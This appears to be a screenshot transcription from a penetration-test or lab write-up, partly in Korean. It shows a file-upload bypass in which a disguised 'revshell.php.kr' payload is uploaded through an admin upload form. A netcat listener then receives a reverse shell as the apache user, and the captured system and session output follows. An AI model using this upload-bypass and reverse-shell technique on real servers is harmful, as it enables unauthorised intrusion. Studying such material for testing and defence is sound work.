 파일 업로드 성공: [바로가기]
관리자 전용 업로드
Browse... revshell.php.kr
파일 업로드
nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.5.169] from (UNKNOWN) [192.168.5.160] 43420
Linux Last 5.14.0-503.40.1.el9_5.x86_64 #1 SMP PREEMPT_DYNAMIC Wed Apr 30 17:38:54
UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
15:45:42 up 7:10, 9 users, load average: 0.16, 0.10, 0.12
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 08:43 4:37m 15:09 15:09 goaccess /var/log/httpd/access_log
-c
root pts/1 09:20 1:53m 16.58s 0.11s tail -f /var/log/httpd/modsec_audit
.log
root pts/2 09:34 5:31m 16:09 16:09 goaccess /var/log/httpd/access_log
-o /var/www/html/goaccess.html --log-format=COMBINED --real-time-html
root pts/3 10:11 5:00m 0.00s 0.00s -bash
root pts/4 10:25 1:02m 0.10s 0.10s -bash
root pts/5 11:07 1:01m 0.05s 0.05s -bash
root pts/10 12:40 13:41 0.03s 0.03s -bash
root pts/11 12:46 27:56 4.56s 4.55s /usr/libexec/vi /var/log/httpd/erro
r_log
root pts/16 15:12 19:41 0.02s 0.02s -bash
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (719): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1$